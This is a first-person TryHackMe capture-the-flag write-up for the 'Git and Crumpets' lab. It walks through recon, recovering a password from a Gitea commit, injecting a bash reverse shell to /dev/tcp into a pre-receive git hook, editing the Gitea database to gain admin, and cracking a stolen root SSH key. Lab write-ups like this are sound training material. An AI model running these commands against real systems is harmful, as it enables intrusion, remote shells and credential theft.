TryHackMe – Git and Crumpets
This is my TryHackMe – Git and Crumpets machine writeup.
Scanning victim’s IP using nmap tool to see open ports, the result is that only the ports 22 and 80 are open. It also reports the door 9090 as closed.

If I browse 10.10.118.165 I see a redirection to youtube video.
So I decided to enumerate the web content using “dirb”, simply:
dirb http://10.10.118.165
It find only “index.html” page with “Hello, World!” message.
After various attempts, at the end, I thought of trying with “curl” command and the result is important:
curl 10.10.118.165

It says that in git.git-and-crumpets.thm there are dev repos but he haven’t setting up DNS yet. So I add git.git-and-crumpets.thm in my /etc/hosts file.
Browsing git.git-and-crumpets.thm there are repos:

In the “Explore” section there is a login form:

So I registered to the site to see repos. Browsing I see the following:

Entering in the “scones / cant-touch-this” repo I see that in the “Commits” section there is the following:

Very interesting “Delete Password File”. Clicking in it a message appears:

“I kept the password in my avatar to be more secure.”
Then clicking on “Delete Password File” appears the following:

And as you can see at the end of the page there is a “scones” password:

Now that we have a user and his password we can login with these credentials and try to modify a “git hook” adding a reverse shell code.
Run in my kali linux netcat listener:
nc -lnvp 1234
Go to sconses/cant-touch-this “Settings” and click to “Git Hooks”, then modify “pre-receive” adding malicious code:
bash -i >& /dev/tcp/MY_IP/1234 0>&1
First I tried with “nc” (netcat) and with python but without any results. Only with “bash” reverse shell I was able to get a connection.
Now I go to /home folder. Here there are two user… in one of them there is a user flag, but in base64 format.
root flag
After many attempts I find “gitea” database in /var/lib/gitea/data/gitea.db. Connect to it:
sqlite3 /var/lib/gitea/data/gitea.db
And see users table:
select * from user;
I can see that “scones” user has id 3.
Googling I found this. Reading it at point 3, I understand that I can set a specific user as admin:
update user set is_admin=1 where id=3;
ID=3 is of the scones user (as seen before).
Now, in the git, I can see all repositories:

root/backup is very important. Navigating into it, clicking to “Commit”and then to “Commit Graph”, I can see that there is “.ssh/S******3”. Clicking on it I see ssh root key and save it in a file (“ssh_key” file).
This ssh key is password protected. Using “ssh2john.py” I found the password hash:
python /usr/share/john/ssh2john.py ssh_key
I try to crack it with john:
john hash --wordlist=/root/Scaricati/rockyou.txt
But john is not able to crack it using wordlist and in incremental mode it could last too long. So I remember that folder in “Commit Graph” (“.ssh/S******3”) has a strange name that could be a ssh password.
In fact it is. Now I’m able to get root flag, also this base64 encoded.
